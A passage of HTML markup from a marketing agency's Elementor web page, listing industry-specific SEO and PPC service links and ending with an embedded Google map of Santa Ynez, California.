							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Civil Litigation</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-783ff758" data-id="783ff758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-187816d6 elementor-widget elementor-widget-heading" data-id="187816d6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Industrial</h3>				</div>
				<div class="elementor-element elementor-element-14e68661 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14e68661" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/courier-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Courier</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/delivery-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Delivery Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Exercise Equipment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/logistics-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Logistics &amp; Supply Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/manufacturing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Medical Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pharmaceutical</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/solar-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Solar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/trucking-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Trucking</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28a73dc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28a73dc8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61cde59f" data-id="61cde59f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70519a84 elementor-widget elementor-widget-heading" data-id="70519a84" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Education</h3>				</div>
				<div class="elementor-element elementor-element-29620acf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29620acf" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/child-development-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Child Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/day-care-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Day Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/preschool-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PreSchool</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/private-schools-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Private School</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/college-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">College</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/vocation-school-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Vocational School</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44b7cf0c" data-id="44b7cf0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174adc69 elementor-widget elementor-widget-heading" data-id="174adc69" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Financial</h3>				</div>
				<div class="elementor-element elementor-element-681f5419 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="681f5419" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/community-bank-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Community Banks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cpas-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Certified Public Accountant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/credit-unions-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Credit Unions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/wealth-management-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wealth Management</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-279ff9b9" data-id="279ff9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-783cefab elementor-widget elementor-widget-heading" data-id="783cefab" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Professional Services</h3>				</div>
				<div class="elementor-element elementor-element-3c5d4870 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c5d4870" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cell-phone-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cell Phone Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/computer-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/insurance-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Insurance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/real-estate-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Real Estate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/hair-salon-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Salons/Hair &amp; Beauty</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/public-storage-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Public Storage</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b690ab0" data-id="6b690ab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57e6509f elementor-widget elementor-widget-heading" data-id="57e6509f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Automotive</h3>				</div>
				<div class="elementor-element elementor-element-556389dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="556389dc" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-body-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Body Shops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dealerships</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Detailing</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f64ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f64ab1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5f1ea0" data-id="d5f1ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bccaf02 elementor-widget elementor-widget-text-editor" data-id="bccaf02" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<iframe title="Google map of Santa Ynez, CA" class="streamlineresultscom-map" width="100%" height="400" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=Santa+Ynez%2C+CA&#038;zoom=14&#038;maptype=roadmap&#038;key=AIzaSyCNTEOso0tZG6YMSJFoaJEY5Th1stEWrJI" referrerpolicy="no-referrer-when-downgrade" allowfullscreen></iframe>								</div>
				<div class="elementor-element elementor-element-89ea4c1 elementor-widget elementor-widget-shortcode" data-id="89ea4c1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
